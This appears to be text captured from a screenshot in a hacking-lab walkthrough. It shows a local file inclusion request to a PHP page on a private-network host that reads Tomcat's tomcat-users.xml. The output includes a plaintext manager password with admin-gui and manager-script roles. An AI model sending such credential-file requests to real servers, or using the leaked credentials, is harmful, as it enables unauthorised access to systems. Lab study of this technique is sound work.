 不安全 view-source:192.168.159.181/tomcat.php?filez=/opt/tomcat/latest/conf/tomcat-users.xml
8 the License. You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application. If you wish to use this app,
25 you must define such a user - the username and password are arbitrary.
26
27 Built-in Tomcat manager roles:
28 - manager-gui - allows access to the HTML GUI and the status pages
29 - manager-script - allows access to the HTTP API and the status pages
30 - manager-jmx - allows access to the JMX proxy and the status pages
31 - manager-status - allows access to the status pages only
32
33 The users below are wrapped in a comment and are therefore ignored. If you
34 wish to configure one or more of these users for use with the manager web
35 application, do not forget to remove the <!.. ..> that surrounds them. You
36 will also need to set the passwords to something appropriate.
37 -->
38 <!--
39 <user username="admin" password="<must-be-changed>" roles="manager-gui"/>
40 <user username="robot" password="<must-be-changed>" roles="manager-script"/>
41 -->
42 <!--
43 The sample user and role entries below are intended for use with the
44 examples web application. They are wrapped in a comment and thus are ignored
45 when reading this file. If you wish to configure these users for use with the
46 examples web application, do not forget to remove the <!.. ..> that surrounds
47 them. You will also need to set the passwords to something appropriate.
48 -->
49 <!--
50 <role rolename="tomcat"/>
51 <role rolename="role1"/>
52 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
53 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
54 <user username="role1" password="<must-be-changed>" roles="role1"/>
55 -->
56 <role rolename="admin-gui"/>
57 <role rolename="manager-script"/>
58 <user username="tomcat" password="t0mL1k3$c4t$!!!" roles="admin-gui,manager-script"/>
59 </tomcat-users>
60